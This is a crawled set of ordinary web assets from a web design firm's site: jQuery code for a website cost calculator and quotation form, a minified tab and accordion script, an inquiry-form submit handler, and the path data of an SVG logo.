   return false;
  }
   domain_price = $(this).data('price');
   operation();
 });
 
 //IS HOSTING
 $('input[name="hosting"]').click(function(){
  if(website_type.length === 0){
   notification("error","Please choose website type.");
   $("website_type").prop('checked', false);
   return false;
  }
  if(page_type.length === 0){
   notification("error","Please choose page type.");
   $("page_type").prop('checked', false);
   return false;
  }
   hosting = $(this).data('price');
   operation();
 });
 
 //IS EMAIL
 $('input[name="email_price"]').click(function(){
  if(website_type.length === 0){
   notification("error","Please choose website type.");
   $("website_type").prop('checked', false);
   return false;
  }
  if(page_type.length === 0){
   notification("error","Please choose page type.");
   $("page_type").prop('checked', false);
   return false;
  }
   single_email = $(this).data('price');
   email_price = $(this).data('price');
   $('#emailCount').show();
   operation();
 });
 
 //EMAIL COUNTER
 emailCounter = (type)=>{
  if(type == "increment"){
   email_qty = $('#email_qty').val();
   email_qty++;
   $('#email_qty').val(email_qty);      
  }else{
   email_qty = $('#email_qty').val();
    if(email_qty > 1){
     email_qty--;
    }
   $('#email_qty').val(email_qty);   
  } 
  emailPrice();
  operation();
 }
 
 emailPrice = ()=>{
  email_price = single_email * parseInt(email_qty); 
 }
 
 //PAGE NAME
 $('input[name="pages_name[]"]').on('click',function(){
  if(website_type.length === 0){
   notification("error","Please choose website type.");
   $("website_type").prop('checked', false);
   return false;
  }
  if(page_type.length === 0){
   notification("error","Please choose page type.");
   $("page_type").prop('checked', false);
   return false;
  }
   pages = $('input[class="pages"]:checked').map(function(_, el){
            return $(el).val();
           }).get();
   operation();
 });
 
 addPage = ()=>{
  let page_price = 1000;     
  let page_name = $('#page_name').val();
  if(page_name === ""){
   notification("error","Please provide page name.");
   return false;
  }
  let html = '<li> <input class="pages" type="checkbox" name="pages_name[]" value="'+page_name+'" data-price="'+page_price+'"> '+page_name+' </li>';
  $('.pages_ul').append(html);
 }
 
 //SPECIAL REQUIREMENTS
 $('input[name="special_requirements[]"]').click(function(){
  if(website_type.length === 0){
   notification("error","Please choose website type.");
   $("website_type").prop('checked', false);
   return false;
  }
  if(page_type.length === 0){
   notification("error","Please choose page type.");
   $("page_type").prop('checked', false);
   return false;
  }
   let innerArray = []; 
   special_requirements = [];
   $('input[class="spereq"]:checked').each(function(){
    special_requirements.push({"name":$(this).val(), "price":$(this).data('price')});
   });
   
   operation();
 });
 
 operation = ()=>{
  let website_type_data = JSON.stringify(website_type);
  let page_type_data = JSON.stringify(page_type);
  remark = $('#remark').val();
  domain = $('#domain_name').val();
  
  let url = site_url+"/cost-calculation";
  $.ajax({
   url: url,
   type: "POST",
   data: {website_type:website_type_data, page_type:page_type_data, domain:domain, domain_price:domain_price, hosting:hosting, email_price:email_price, email_qty:email_qty, pages:pages, special_requirements:special_requirements, remark:remark},
   success: function(res){
    $('#operation').html(res);  
   },error: function(res){
    console.log(res);  
   }
  });
 }
 
 quotation = ()=>{
  let url = site_url+"/quotation";
  let fdata = $('#ajax-form').serialize();
  $.ajax({
   url: url,
   type: "POST",
   data: fdata,
   success: function(res, textStatus, jqXHR){
    $('#ajax-content').html(res);   
    $('#ajaxForm').css('display','block');
   },
   error: function(res_code, textStatus, errorThrown){
    console.log(res_code);   
   }
  });
 }
 
 submitQuotation = ()=>{
  let url = site_url+"/submit-quotation";
  let fdata = $('#ajax-form-quotation').serialize();
  $.ajax({
   url: url,
   type: "POST",
   data: fdata,
   success: function(res, textStatus, jqXHR){
    $('.user-submit').prop('disabled',false); 
     if(jqXHR.status==201){ 
      if(res.error.hasOwnProperty('mobile')){
       notification('error',res.error.mobile[0]);  
      }if(res.error.hasOwnProperty('email')){
       notification('error',res.error.email[0]); 
      }if(res.error.hasOwnProperty('name')){
       notification('error',res.error.name[0]);
      }}else{
       notification(res.status_type,res.msg, function(){
        window.location.href = "quotation-receipt/"+res.quotation_id;   
       }); 
      }
   },
   error: function(res_code, textStatus, errorThrown){ console.log(res_code); }
  });
 }
 
});

 

--- FILE ---
content_type: text/javascript
request_url: https://www.webmediatricks.com/assets/js/tab-accordion.js
body_size: 3967
content:
"use strict";!function(t){var i;t(document).ready((function(){i=t("body"),t(i).on("click",".tab-box > ul li",(function(i){var n=t(this).closest(".tab-box"),e=t(n).attr("data-tab-anima"),a=t(n).find("> .panel:eq("+t(this).index()+"), > .panel-box .panel:eq("+t(this).index()+")");if(t(n).find("> .panel, > .panel-box .panel").removeClass("active"),t(n).find("> ul li").removeClass("active"),t(this).addClass("active"),t(a).addClass("active"),isEmpty(e)||(t(a).css("opacity",0),t(a).showAnima(e)),setTimeout((function(){t.isFunction(t.fn.initIsotope)&&t(a).find(".maso-list").each((function(){t(this).initIsotope()})),t.isFunction(t.fn.googleMap)&&t(a).find(".google-map").each((function(){t(this).googleMap()})),t.isFunction(t.fn.renderLoadedImgs)&&t(a).find(".img-box").renderLoadedImgs(),t.isFunction(t.fn.initSlider)&&t(a).find(".slider").each((function(){t(this).initSlider()})),t.isFunction(t.fn.progressCounter)&&t(a).find("[data-to]").each((function(){t(this).progressCounter()})),t.isFunction(t.fn.progressBar)&&t(a).find(".progress-bar [data-progress]").each((function(){t(this).progressBar()})),t.isFunction(t.fn.progressCircle)&&t(a).find(".progress-circle").each((function(){t(this).progressCircle()}))}),100),t(this).closest(".mega-menu").length)return!1;i.preventDefault()})),t(i).on("click","header .mega-tabs",(function(){t(this).find(".nav-tabs li:first-child").addClass("active")})),t(i).find(".tab-box.left,.tab-box.right").each((function(){t(this).initTab()})),t("[data-height].collapse-box").each((function(){t(this).find(" > .content").css("height",t(this).attr("data-height")+"px").show()})),t(".accordion-list[data-open]").each((function(){t(this).initAccordion()})),t(i).on("click",".collapse-box > .collapse-button > a",(function(){var i=this,n=t(this).closest(".collapse-box"),e=t(i).attr("data-button-open-text");t(n).hasClass("open")?function(i){var n=t(i).find(".content"),e=t(i).attr("data-height"),a=t(i).attr("data-time"),s=t(i).find(".collapse-button > a"),o=t(s).attr("data-button-close-text");isEmpty(a)&&(a=500);t(n).animate({height:isEmpty(e)?0:e},parseInt(a,10),(function(){isEmpty(e)&&(t(n).css("display","none"),t(n).css("height","")),isEmpty(o)||t(s).html(o)})),t(i).removeClass("open")}(n):(!function(i){var n,e=t(i).find(".content"),a=t(i).attr("data-height"),s=t(i).attr("data-time"),o=t(i).find(".collapse-button > a"),c=t(o).attr("data-button-open-text");t(e).css("display","block").css("height",""),n=t(e).height(),t(e).css("height",0),isEmpty(s)&&(s=500);isEmpty(a)||t(e).css("height",a+"px");t(e).animate({height:n},parseInt(s,10),(function(){isEmpty(c)||t(o).html(c)})),t(i).addClass("open")}(n),isEmpty(e)||(t(this).attr("data-button-close-text",t(this).html()),setTimeout((function(){t(i).html(e)}),500)))})),t(i).on("click",".accordion-list > li > a",(function(){var i=t(this).closest(".accordion-list"),n=t(this).parent(),e=t(i).attr("data-type"),a=t(i).attr("data-time"),s=t(n).find(" > .content");if(isEmpty(e)&&(e=""),a=isEmpty(a)?500:parseInt(a),t(i).find(" > .content").each((function(){t(this).clearQueue()})),t(n).hasClass("active"))t(n).removeClass("active"),t(s).animate({height:0},a,(function(){t(s).css("display","none").css("height","")}));else{"multiple"!=e&&(t(i).find(" > .active > .content").animate({height:0},a,(function(){t(this).css("display","none").css("height","")})),t(i).find(" > .active").removeClass("active")),t(n).addClass("active"),t(s).css({display:"block",height:"auto",opacity:"0"});var o=t(s).height();t(s).css({height:"",opacity:""}),t(s).animate({height:o},a)}}))})),t.fn.initTab=function(){var i=t(this).find(".nav-tabs"),n=t(this).find(".panel-box");t(n).outerHeight()<t(i).outerHeight()?t(n).find(".panel").css("height",t(i).outerHeight()+"px"):t(i).css("height",t(n).find(".panel").outerHeight()+"px")},t.fn.initAccordion=function(){var i=t(this).attr("data-open"),n=this;setTimeout((function(){t(n).find(" > li").eq(parseInt(i,10)-1).find(" > a").click()}),300)}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.webmediatricks.com/assets/js/script.js
body_size: 1119
content:
submitInquiry = ()=>{ 
var url = site_url+"/submit-inquiry";
var fdata = $('#ajax-form').serialize();
$.ajax({
  url:url,
  type:"POST",
  data:fdata,
  beforeSend:function(){ 
   $('.ajax-btn').html('<div style="text-align: center;">Please Wait...</div>').prop('disabled','disabled');   
  },
  success:function(res, textStatus, jqXHR){
     $('.ajax-btn').html('Ask Your Experts').prop('disabled',false); 
     if(jqXHR.status==201){ 
     if(res.error.hasOwnProperty('message')){
      notification('error',res.error.message[0]);
     }if(res.error.hasOwnProperty('mobile')){
      notification('error',res.error.mobile[0]);   
     }if(res.error.hasOwnProperty('email')){
      notification('error',res.error.email[0]); 
     }if(res.error.hasOwnProperty('name')){
      notification('error',res.error.name[0]);
     }
    }else{
      notification('success',res.success,function(){
        window.location.reload();
      }); 

     }
     
  },error:function(res_code, textStatus, errorThrown){
    console.log(res_code); 
    $('.ajax-btn').prop('disabled',false); 
  }
 });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.webmediatricks.com/assets/images/logo.svg
body_size: 17949
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="2600px" height="719px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" xmlns:xlink="http://www.w3.org/1999/xlink">
<g><path style="opacity:0.994" fill="#fefffe" d="M -0.5,151.5 C -0.5,150.833 -0.5,150.167 -0.5,149.5C 26.1125,115.877 52.7792,82.2098 79.5,48.5C 161.831,47.3333 244.165,47.1667 326.5,48C 369.539,133.911 412.705,219.744 456,305.5C 479.372,257.257 502.872,209.09 526.5,161C 566.837,160.167 607.171,160.333 647.5,161.5C 670,207.833 692.5,254.167 715,300.5C 757.756,216.656 800.256,132.656 842.5,48.5C 882.833,47.1667 923.167,47.1667 963.5,48.5C 856.059,261.214 750.393,474.714 646.5,689C 606.163,689.833 565.829,689.667 525.5,688.5C 502.667,642.833 479.833,597.167 457,551.5C 434.356,597.287 411.856,643.121 389.5,689C 349.163,689.833 308.829,689.667 268.5,688.5C 179.059,509.284 89.3921,330.284 -0.5,151.5 Z M 121.5,150.5 C 166.739,150.17 211.905,150.503 257,151.5C 303,243.5 349,335.5 395,427.5C 395.667,428.5 395.667,429.5 395,430.5C 373,475.833 351,521.167 329,566.5C 259.023,428.214 189.857,289.547 121.5,150.5 Z M 586.5,285.5 C 609.532,331.562 632.199,377.895 654.5,424.5C 631.942,471.95 609.108,519.284 586,566.5C 562.578,520.655 539.411,474.655 516.5,428.5C 539.575,380.684 562.908,333.017 586.5,285.5 Z"/></g>
<g><path style="opacity:0.829" fill="#fefffe" d="M 2437.5,240.5 C 2457.33,236.887 2471.17,244.22 2479,262.5C 2482.02,292.475 2468.52,306.309 2438.5,304C 2419.45,296.578 2411.95,282.745 2416,262.5C 2420.02,251.982 2427.19,244.648 2437.5,240.5 Z M 2446.5,244.5 C 2462.67,245.151 2472.34,253.651 2475.5,270C 2475.42,288.104 2465.92,298.271 2447,300.5C 2430.29,298.62 2421.12,289.286 2419.5,272.5C 2421.15,255.853 2430.15,246.52 2446.5,244.5 Z"/></g>
<g><path style="opacity:0.738" fill="#fefffe" d="M 2424.5,259.5 C 2430.51,259.334 2436.51,259.501 2442.5,260C 2443.38,261.356 2443.71,262.856 2443.5,264.5C 2441.17,264.5 2438.83,264.5 2436.5,264.5C 2436.5,271.167 2436.5,277.833 2436.5,284.5C 2434.53,284.739 2432.7,284.406 2431,283.5C 2430.5,277.175 2430.33,270.842 2430.5,264.5C 2428.47,264.662 2426.47,264.495 2424.5,264C 2423.27,262.51 2423.27,261.01 2424.5,259.5 Z"/></g>
<g><path style="opacity:0.817" fill="#fefffe" d="M 2445.5,259.5 C 2447.92,259.292 2450.25,259.626 2452.5,260.5C 2453.77,264.465 2454.93,268.465 2456,272.5C 2457.98,268.716 2459.48,264.716 2460.5,260.5C 2463.03,259.223 2465.53,259.223 2468,260.5C 2468.81,268.413 2468.65,276.246 2467.5,284C 2465.89,284.72 2464.39,284.554 2463,283.5C 2462.67,279.5 2462.33,275.5 2462,271.5C 2461.21,275.804 2460.04,279.971 2458.5,284C 2456.89,284.72 2455.39,284.554 2454,283.5C 2452.79,279.55 2451.79,275.55 2451,271.5C 2450.67,275.5 2450.33,279.5 2450,283.5C 2448.33,284.833 2446.67,284.833 2445,283.5C 2444.2,275.421 2444.37,267.421 2445.5,259.5 Z"/></g>
<g><path style="opacity:0.972" fill="#fefffe" d="M 2183.5,285.5 C 2192.23,284.979 2200.73,285.979 2209,288.5C 2209.5,299.161 2209.67,309.828 2209.5,320.5C 2190.96,313.19 2177.46,318.523 2169,336.5C 2163.54,352.759 2164.87,368.426 2173,383.5C 2183.27,394.056 2195.27,396.389 2209,390.5C 2209.83,401.515 2209.67,412.515 2208.5,423.5C 2176.25,431.459 2153.09,420.459 2139,390.5C 2129.78,365.546 2130.44,340.88 2141,316.5C 2150.3,299.354 2164.46,289.021 2183.5,285.5 Z"/></g>
<g><path style="opacity:0.974" fill="#fefffe" d="M 2361.5,285.5 C 2372.5,285.222 2383.16,286.889 2393.5,290.5C 2393.83,300.855 2393.5,311.188 2392.5,321.5C 2383.82,315.824 2374.48,313.991 2364.5,316C 2358.44,321.43 2358.27,327.263 2364,333.5C 2368.38,337.935 2373.21,341.768 2378.5,345C 2385.41,351.236 2391.57,358.069 2397,365.5C 2407.09,387.07 2402.92,405.237 2384.5,420C 2367.76,428.488 2350.93,428.654 2334,420.5C 2333.33,409.833 2333.33,399.167 2334,388.5C 2341.33,393.276 2349.33,396.276 2358,397.5C 2369.11,395.738 2372.44,389.738 2368,379.5C 2361.13,372.959 2353.96,366.793 2346.5,361C 2327.08,343.517 2323.58,323.35 2336,300.5C 2342.7,292.242 2351.2,287.242 2361.5,285.5 Z"/></g>
<g><path style="opacity:0.962" fill="#fefffe" d="M 1883.5,289.5 C 1907.83,289.5 1932.17,289.5 1956.5,289.5C 1956.5,299.833 1956.5,310.167 1956.5,320.5C 1949.5,320.5 1942.5,320.5 1935.5,320.5C 1935.5,354.833 1935.5,389.167 1935.5,423.5C 1924.92,423.82 1914.42,423.487 1904,422.5C 1903.5,388.502 1903.33,354.502 1903.5,320.5C 1896.83,320.5 1890.17,320.5 1883.5,320.5C 1883.5,310.167 1883.5,299.833 1883.5,289.5 Z"/></g>
<g><path style="opacity:0.963" fill="#fefffe" d="M 1973.5,289.5 C 1990.88,289.088 2008.21,289.588 2025.5,291C 2049.23,298.616 2059.06,314.783 2055,339.5C 2053.56,344.389 2051.56,349.055 2049,353.5C 2045.43,357.066 2041.93,360.566 2038.5,364C 2046.33,383.81 2053.99,403.643 2061.5,423.5C 2050.59,423.82 2039.75,423.487 2029,422.5C 2021.33,403.833 2013.67,385.167 2006,366.5C 2005.67,385.167 2005.33,403.833 2005,422.5C 1994.67,423.833 1984.33,423.833 1974,422.5C 1973.5,378.168 1973.33,333.835 1973.5,289.5 Z M 2005.5,316.5 C 2020.62,316.384 2026.45,323.718 2023,338.5C 2022.22,340.286 2021.05,341.786 2019.5,343C 2015.06,345.109 2010.4,346.276 2005.5,346.5C 2005.5,336.5 2005.5,326.5 2005.5,316.5 Z"/></g>
<g><path style="opacity:0.945" fill="#fefffe" d="M 2078.5,289.5 C 2089.17,289.5 2099.83,289.5 2110.5,289.5C 2110.67,333.835 2110.5,378.168 2110,422.5C 2099.67,423.833 2089.33,423.833 2079,422.5C 2078.5,378.168 2078.33,333.835 2078.5,289.5 Z"/></g>
<g><path style="opacity:0.96" fill="#fefffe" d="M 2227.5,289.5 C 2238.17,289.5 2248.83,289.5 2259.5,289.5C 2259.33,309.169 2259.5,328.836 2260,348.5C 2269.11,329.286 2277.94,309.953 2286.5,290.5C 2297.5,289.167 2308.5,289.167 2319.5,290.5C 2309.08,312.836 2299.08,335.336 2289.5,358C 2298.68,379.695 2308.35,401.195 2318.5,422.5C 2306.94,423.82 2295.44,423.82 2284,422.5C 2276,405.167 2268,387.833 2260,370.5C 2259.67,387.833 2259.33,405.167 2259,422.5C 2248.67,423.833 2238.33,423.833 2228,422.5C 2227.5,378.168 2227.33,333.835 2227.5,289.5 Z"/></g>
<g><path style="opacity:0.97" fill="#fefffe" d="M 1362.5,290.5 C 1375.75,290.177 1388.91,290.511 1402,291.5C 1406.26,314.12 1410.26,336.787 1414,359.5C 1417.95,336.773 1422.28,314.106 1427,291.5C 1440.42,290.51 1453.92,290.177 1467.5,290.5C 1471.92,334.581 1476.92,378.581 1482.5,422.5C 1482.29,423.086 1481.96,423.586 1481.5,424C 1471.51,424.5 1461.51,424.666 1451.5,424.5C 1449.1,395.751 1446.27,367.085 1443,338.5C 1437.32,366.878 1431.49,395.211 1425.5,423.5C 1422,423.833 1418.5,424.167 1415,424.5C 1411.07,424.456 1407.4,423.789 1404,422.5C 1398,394.5 1392,366.5 1386,338.5C 1382.84,366.736 1380.17,395.07 1378,423.5C 1368.25,424.486 1358.42,424.819 1348.5,424.5C 1353.17,379.833 1357.83,335.167 1362.5,290.5 Z"/></g>
<g><path style="opacity:0.958" fill="#fefffe" d="M 1504.5,290.5 C 1525.5,290.5 1546.5,290.5 1567.5,290.5C 1567.5,300.167 1567.5,309.833 1567.5,319.5C 1557.17,319.5 1546.83,319.5 1536.5,319.5C 1536.5,327.5 1536.5,335.5 1536.5,343.5C 1545.17,343.5 1553.83,343.5 1562.5,343.5C 1562.5,352.833 1562.5,362.167 1562.5,371.5C 1553.83,371.5 1545.17,371.5 1536.5,371.5C 1536.5,379.167 1536.5,386.833 1536.5,394.5C 1546.51,394.334 1556.51,394.5 1566.5,395C 1567.83,404.667 1567.83,414.333 1566.5,424C 1545.93,424.826 1525.43,424.659 1505,423.5C 1504.5,379.168 1504.33,334.835 1504.5,290.5 Z"/></g>
<g><path style="opacity:0.978" fill="#fefffe" d="M 1590.5,290.5 C 1654.57,281.083 1683.74,308.416 1678,372.5C 1675.14,400.022 1660.3,416.856 1633.5,423C 1619.21,424.369 1604.87,424.869 1590.5,424.5C 1590.5,379.833 1590.5,335.167 1590.5,290.5 Z M 1621.5,319.5 C 1635.01,320.506 1642.51,327.84 1644,341.5C 1646,352.167 1646,362.833 1644,373.5C 1642.1,386.567 1634.6,393.567 1621.5,394.5C 1621.5,369.5 1621.5,344.5 1621.5,319.5 Z"/></g>
<g><path style="opacity:0.967" fill="#fefffe" d="M 1699.5,290.5 C 1709.83,290.5 1720.17,290.5 1730.5,290.5C 1730.5,335.167 1730.5,379.833 1730.5,424.5C 1720.17,424.5 1709.83,424.5 1699.5,424.5C 1699.5,379.833 1699.5,335.167 1699.5,290.5 Z"/></g>
<g><path style="opacity:0.97" fill="#fefffe" d="M 1782.5,290.5 C 1794.41,290.179 1806.25,290.512 1818,291.5C 1829.97,335.73 1841.47,380.063 1852.5,424.5C 1841.83,424.5 1831.17,424.5 1820.5,424.5C 1819.07,417.5 1817.57,410.5 1816,403.5C 1805.56,402.181 1795.06,402.181 1784.5,403.5C 1782.45,410.415 1780.78,417.415 1779.5,424.5C 1768.67,424.975 1758,424.475 1747.5,423C 1759.47,378.927 1771.13,334.76 1782.5,290.5 Z M 1799.5,324.5 C 1802.49,342.104 1805.83,359.771 1809.5,377.5C 1803.17,377.5 1796.83,377.5 1790.5,377.5C 1794.26,359.965 1797.26,342.299 1799.5,324.5 Z"/></g>
<g><path style="opacity:0.972" fill="#fefffe" d="M 973.5,292.5 C 983.5,292.5 993.5,292.5 1003.5,292.5C 1008.81,318.528 1014.31,344.528 1020,370.5C 1025.1,344.809 1030.27,319.142 1035.5,293.5C 1044.5,292.167 1053.5,292.167 1062.5,293.5C 1067.86,318.782 1073.02,344.115 1078,369.5C 1083.59,344.227 1088.92,318.894 1094,293.5C 1104.08,292.514 1114.25,292.181 1124.5,292.5C 1114.45,336.915 1103.95,381.249 1093,425.5C 1083.58,426.485 1074.08,426.818 1064.5,426.5C 1059.27,400.858 1054.1,375.191 1049,349.5C 1044.3,374.966 1038.97,400.299 1033,425.5C 1023.67,426.833 1014.33,426.833 1005,425.5C 994.337,381.184 983.837,336.851 973.5,292.5 Z"/></g>
<g><path style="opacity:0.972" fill="#fefffe" d="M 1140.5,292.5 C 1161.17,292.5 1181.83,292.5 1202.5,292.5C 1202.5,302.167 1202.5,311.833 1202.5,321.5C 1192.17,321.5 1181.83,321.5 1171.5,321.5C 1171.5,329.5 1171.5,337.5 1171.5,345.5C 1180.5,345.5 1189.5,345.5 1198.5,345.5C 1198.5,354.833 1198.5,364.167 1198.5,373.5C 1189.5,373.5 1180.5,373.5 1171.5,373.5C 1171.5,381.167 1171.5,388.833 1171.5,396.5C 1181.83,396.5 1192.17,396.5 1202.5,396.5C 1202.5,406.5 1202.5,416.5 1202.5,426.5C 1181.83,426.5 1161.17,426.5 1140.5,426.5C 1140.5,381.833 1140.5,337.167 1140.5,292.5 Z"/></g>
<g><path style="opacity:0.98" fill="#fefffe" d="M 1225.5,292.5 C 1242.21,292.092 1258.88,292.592 1275.5,294C 1299.14,299.632 1309.3,314.465 1306,338.5C 1303.57,347.217 1298.4,353.717 1290.5,358C 1307.15,366.573 1312.99,380.073 1308,398.5C 1301.59,415.803 1289.09,424.97 1270.5,426C 1255.5,426.5 1240.5,426.667 1225.5,426.5C 1225.5,381.833 1225.5,337.167 1225.5,292.5 Z M 1256.5,318.5 C 1263.41,318.408 1269.24,320.741 1274,325.5C 1277.29,339.731 1271.46,346.731 1256.5,346.5C 1256.5,337.167 1256.5,327.833 1256.5,318.5 Z M 1256.5,371.5 C 1263.85,370.96 1270.35,372.96 1276,377.5C 1279.81,384.725 1278.65,390.891 1272.5,396C 1267.39,398.13 1262.05,399.297 1256.5,399.5C 1256.5,390.167 1256.5,380.833 1256.5,371.5 Z"/></g>
<g><path style="opacity:0.839" fill="#fefffe" d="M 975.5,460.5 C 1456.5,460.5 1937.5,460.5 2418.5,460.5C 2418.5,463.167 2418.5,465.833 2418.5,468.5C 1937.5,468.5 1456.5,468.5 975.5,468.5C 975.5,465.833 975.5,463.167 975.5,460.5 Z"/></g>
<g><path style="opacity:0.924" fill="#fefffe" d="M 1726.5,487.5 C 1737.17,487.333 1747.84,487.5 1758.5,488C 1769.42,491.616 1773.58,499.116 1771,510.5C 1768.24,518.927 1762.4,523.093 1753.5,523C 1747.18,523.5 1740.84,523.666 1734.5,523.5C 1734.5,531.167 1734.5,538.833 1734.5,546.5C 1731.83,546.5 1729.17,546.5 1726.5,546.5C 1726.5,526.833 1726.5,507.167 1726.5,487.5 Z M 1734.5,495.5 C 1742.17,495.334 1749.84,495.5 1757.5,496C 1762.93,499.534 1764.43,504.367 1762,510.5C 1760.79,512.049 1759.29,513.215 1757.5,514C 1749.92,515.396 1742.25,515.896 1734.5,515.5C 1734.5,508.833 1734.5,502.167 1734.5,495.5 Z"/></g>
<g><path style="opacity:0.907" fill="#fefffe" d="M 1780.5,487.5 C 1792.17,487.333 1803.84,487.5 1815.5,488C 1823.85,490.022 1828.18,495.355 1828.5,504C 1827.2,513.302 1821.87,518.635 1812.5,520C 1815.96,522.463 1819.13,525.296 1822,528.5C 1825.5,534.167 1829,539.833 1832.5,545.5C 1829.22,546.657 1825.88,546.824 1822.5,546C 1817.66,537.984 1812.33,530.318 1806.5,523C 1801.05,520.882 1795.38,520.048 1789.5,520.5C 1789.5,529.167 1789.5,537.833 1789.5,546.5C 1786.5,546.5 1783.5,546.5 1780.5,546.5C 1780.5,526.833 1780.5,507.167 1780.5,487.5 Z M 1789.5,494.5 C 1797.17,494.334 1804.84,494.5 1812.5,495C 1819.55,497.699 1821.38,502.532 1818,509.5C 1816.58,510.46 1815.08,511.293 1813.5,512C 1805.56,513.321 1797.56,513.821 1789.5,513.5C 1789.5,507.167 1789.5,500.833 1789.5,494.5 Z"/></g>
<g><path style="opacity:0.854" fill="#fefffe" d="M 1840.5,487.5 C 1843.5,487.5 1846.5,487.5 1849.5,487.5C 1849.5,507.167 1849.5,526.833 1849.5,546.5C 1846.5,546.5 1843.5,546.5 1840.5,546.5C 1840.5,526.833 1840.5,507.167 1840.5,487.5 Z"/></g>
<g><path style="opacity:0.904" fill="#fefffe" d="M 1856.5,488.5 C 1859.56,487.182 1862.73,487.182 1866,488.5C 1871.74,504.972 1877.74,521.305 1884,537.5C 1890.07,521.128 1896.24,504.794 1902.5,488.5C 1905.5,487.167 1908.5,487.167 1911.5,488.5C 1904.03,507.58 1896.36,526.58 1888.5,545.5C 1885.29,546.787 1882.12,546.787 1879,545.5C 1871.57,526.361 1864.07,507.361 1856.5,488.5 Z"/></g>
<g><path style="opacity:0.91" fill="#fefffe" d="M 1927.5,487.5 C 1930.78,487.216 1933.94,487.549 1937,488.5C 1944.64,507.764 1952.48,526.931 1960.5,546C 1957.12,546.824 1953.78,546.657 1950.5,545.5C 1948.63,540.263 1946.63,535.096 1944.5,530C 1936.15,529.168 1927.81,529.335 1919.5,530.5C 1917.42,535.724 1915.76,541.058 1914.5,546.5C 1911.5,546.5 1908.5,546.5 1905.5,546.5C 1912.55,526.735 1919.88,507.068 1927.5,487.5 Z M 1931.5,495.5 C 1934.78,504.078 1938.11,512.745 1941.5,521.5C 1935.19,522.664 1928.86,522.831 1922.5,522C 1926.2,513.397 1929.2,504.564 1931.5,495.5 Z"/></g>
<g><path style="opacity:0.864" fill="#fefffe" d="M 1955.5,487.5 C 1971.17,487.5 1986.83,487.5 2002.5,487.5C 2002.5,490.167 2002.5,492.833 2002.5,495.5C 1996.17,495.5 1989.83,495.5 1983.5,495.5C 1983.5,512.5 1983.5,529.5 1983.5,546.5C 1980.5,546.5 1977.5,546.5 1974.5,546.5C 1974.5,529.5 1974.5,512.5 1974.5,495.5C 1968.17,495.5 1961.83,495.5 1955.5,495.5C 1955.5,492.833 1955.5,490.167 1955.5,487.5 Z"/></g>
<g><path style="opacity:0.914" fill="#fefffe" d="M 2009.5,487.5 C 2024.17,487.5 2038.83,487.5 2053.5,487.5C 2053.77,490.119 2053.44,492.619 2052.5,495C 2041.17,495.5 2029.84,495.667 2018.5,495.5C 2018.5,501.167 2018.5,506.833 2018.5,512.5C 2029.17,512.5 2039.83,512.5 2050.5,512.5C 2050.5,514.833 2050.5,517.167 2050.5,519.5C 2039.83,519.5 2029.17,519.5 2018.5,519.5C 2018.5,526.167 2018.5,532.833 2018.5,539.5C 2030.5,539.5 2042.5,539.5 2054.5,539.5C 2054.5,541.833 2054.5,544.167 2054.5,546.5C 2039.5,546.5 2024.5,546.5 2009.5,546.5C 2009.5,526.833 2009.5,507.167 2009.5,487.5 Z"/></g>
<g><path style="opacity:0.896" fill="#fefffe" d="M 2109.5,487.5 C 2112.5,487.5 2115.5,487.5 2118.5,487.5C 2118.5,504.833 2118.5,522.167 2118.5,539.5C 2128.17,539.5 2137.83,539.5 2147.5,539.5C 2147.5,541.833 2147.5,544.167 2147.5,546.5C 2134.83,546.5 2122.17,546.5 2109.5,546.5C 2109.5,526.833 2109.5,507.167 2109.5,487.5 Z"/></g>
<g><path style="opacity:0.962" fill="#fefffe" d="M 2156.5,487.5 C 2159.17,487.5 2161.83,487.5 2164.5,487.5C 2164.5,507.167 2164.5,526.833 2164.5,546.5C 2161.83,546.5 2159.17,546.5 2156.5,546.5C 2156.5,526.833 2156.5,507.167 2156.5,487.5 Z"/></g>
<g><path style="opacity:0.908" fill="#fefffe" d="M 2177.5,487.5 C 2181.83,487.5 2186.17,487.5 2190.5,487.5C 2195.51,503.685 2201.01,519.685 2207,535.5C 2212.4,519.796 2217.9,504.129 2223.5,488.5C 2227.11,487.511 2230.77,487.177 2234.5,487.5C 2234.5,507.167 2234.5,526.833 2234.5,546.5C 2231.83,546.5 2229.17,546.5 2226.5,546.5C 2226.67,531.163 2226.5,515.83 2226,500.5C 2220.53,515.757 2215.36,531.091 2210.5,546.5C 2207.55,546.777 2204.72,546.444 2202,545.5C 2197,530.833 2192,516.167 2187,501.5C 2186.5,516.496 2186.33,531.496 2186.5,546.5C 2183.5,546.5 2180.5,546.5 2177.5,546.5C 2177.5,526.833 2177.5,507.167 2177.5,487.5 Z"/></g>
<g><path style="opacity:0.962" fill="#fefffe" d="M 2247.5,487.5 C 2250.17,487.5 2252.83,487.5 2255.5,487.5C 2255.5,507.167 2255.5,526.833 2255.5,546.5C 2252.83,546.5 2250.17,546.5 2247.5,546.5C 2247.5,526.833 2247.5,507.167 2247.5,487.5 Z"/></g>
<g><path style="opacity:0.922" fill="#fefffe" d="M 2264.5,487.5 C 2280.17,487.5 2295.83,487.5 2311.5,487.5C 2311.5,490.167 2311.5,492.833 2311.5,495.5C 2305.17,495.5 2298.83,495.5 2292.5,495.5C 2292.5,512.5 2292.5,529.5 2292.5,546.5C 2289.83,546.5 2287.17,546.5 2284.5,546.5C 2284.5,529.5 2284.5,512.5 2284.5,495.5C 2278.16,495.666 2271.82,495.5 2265.5,495C 2264.56,492.619 2264.23,490.119 2264.5,487.5 Z"/></g>
